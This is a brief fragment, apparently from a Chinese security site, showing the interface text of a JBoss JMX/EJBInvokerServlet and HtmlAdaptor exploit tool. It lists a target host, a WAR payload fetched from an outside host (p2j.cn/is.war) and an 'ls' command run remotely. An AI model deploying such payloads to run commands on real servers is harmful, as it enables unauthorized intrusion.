 Jboss JMX/EJBInvokerServlet、HtmlAdaptor漏洞利用工具-p2j.cn
Host: http://localhost:8080 Port: 8080 HtmlAdaptor 获取
War: http://p2j.cn/is.war Cmd: ls 执行
请求成功.
zone.wooyun.org